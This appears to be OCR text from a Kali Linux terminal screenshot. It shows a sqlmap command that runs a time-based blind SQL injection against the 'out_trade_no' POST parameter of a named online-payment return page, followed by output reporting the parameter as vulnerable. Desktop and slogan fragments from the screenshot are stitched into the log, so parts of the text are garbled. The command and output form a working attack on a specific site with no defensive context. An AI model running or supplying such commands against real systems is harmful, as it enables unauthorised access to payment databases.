 root@kali:/usr/src/wydomain/report# sqlmap -u "http://demo.lebi.cn/onlinepay/tenpayJSDZ
/payReturnUrl.aspx" --data "out_trade_no=1>2" --dbms "mssql" --technique=T --current-db
--time-sec 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 10:37:47
[10:37:47] [INFO] testing connection to the target URL
[10:37:48] [WARNING] heuristic (basic) test shows that POST parameter 'out_trade_no' mi
ght not be injectable
[10:37:48] [INFO] testing for SQL injection on POST parameter 'out_trade_no'
[10:37:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
KALI LINUX
[10:37:48] [WARNING] time-based comparison needs larger statistical model. Making a few
dummy requests, please wait..
The quieter you become, the more you are able to hear
[10:38:09] [INFO] POST parameter 'out_trade_no' is 'Microsoft SQL Server/Sybase time-ba
sed blind' injectable
[10:38:09] [INFO] checking if the injection point on POST parameter 'out_trade_no' is a
false positive
POST parameter 'out_trade_no' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
Desktop